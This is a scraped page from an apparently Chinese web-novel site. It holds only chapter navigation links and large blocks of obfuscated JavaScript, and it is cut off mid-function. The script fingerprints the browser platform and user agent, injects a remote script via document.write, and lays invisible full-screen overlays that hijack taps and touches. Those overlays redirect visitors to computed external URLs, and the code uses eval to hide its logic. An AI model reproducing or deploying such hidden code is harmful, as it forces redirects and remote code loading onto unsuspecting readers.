_0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/26181/1563421.html">上一章</a>        
        <a href="/booklist/26181/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/26181/1563422_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 